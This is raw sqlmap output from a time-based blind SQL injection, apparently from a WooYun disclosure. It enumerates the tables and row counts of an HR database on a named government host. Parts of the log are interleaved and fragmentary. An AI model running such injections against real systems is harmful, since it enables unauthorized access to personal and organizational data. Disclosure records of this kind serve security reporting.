 sqlmap
40
[15:19:19] [ERROR] invalid character detected. retrying..
[15:19:19] [WARNING] increasing time delay to 6 seconds
[15:19:38] [ERROR] invalid character detected. retrying..
[15:19:38] [WARNING] increasing time delay to 7 seconds
[15:19:57] [ERROR] invalid character detected. retrying..
[15:19:57] [WARNING] increasing time delay to 8 seconds
[15:20:17] [ERROR] unable to properly validate last character value ('b')..
bD2 q
[15:21:48] [INFO] retrieved: CE
[15:22:35] [ERROR] invalid character detected. retrying..
[15:22:35] [WARNING] increasing time delay to 4 seconds
P
[15:23:27] [ERROR] invalid character detected. retrying..
[15:23:27] [WARNING] increasing time delay to 5 seconds
[15:23:50] [ERROR] invalid character detected. retrying..
[15:23:50] [WARNING] increasing time delay to 6 seconds
[15:24:17] [ERROR] invalid character detected. retrying..
[15:24:17] [WARNING] increasing time delay to 7 seconds
[15:24:44] [ERROR] invalid character detected. retrying..
[15:24:44] [WARNING] increasing time delay to 8 seconds
[15:25:15] [ERROR] unable to properly validate last character value ('E')..
ERTMENTS
[15:27:45] [INFO] retrieved: EMPLOY
[15:30:04] [ERROR] invalid character detected. retrying..
[15:30:04] [WARNING] increasing time delay to 4 seconds
EES
[15:31:09] [INFO] retrieved: JO
[15:32:17] [ERROR] invalid character detected. retrying..
[15:32:17] [WARNING] increasing time delay to 5 seconds
BS
[15:33:10] [INFO] retrieved: JOB_HISTO
[15:36:34] [ERROR] invalid character detected. retrying..
[15:36:34] [WARNING] increasing time delay to 6 seconds
RY
[15:37:36] [INFO] retrieved: LOCATIONS
[15:41:50] [INFO] retrieved: REGIONS
[15:45:08] [INFO] retrieved: 19
[15:45:49] [INFO] retrieved: 107
[15:46:37] [INFO] retrieved: 23
[15:47:21] [INFO] retrieved:
[15:47:22] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:47:22] [INFO] retrieved: 4
[15:47:36] [INFO] retrieved: 10
[15:48:11] [INFO] retrieved:
Database: HR
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| EMPLOYEES   | 107     |
| LOCATIONS   | 23      |
| JOBS        | 19      |
| JOB_HISTORY | 10      |
| REGIONS     | 4       |
+-------------+---------+
[15:48:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 239 times
[15:48:12] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.sqlmap\output\hzjj.hzga.gov.cn'
[*] shutting down at 15:48:12
www.wooyun.org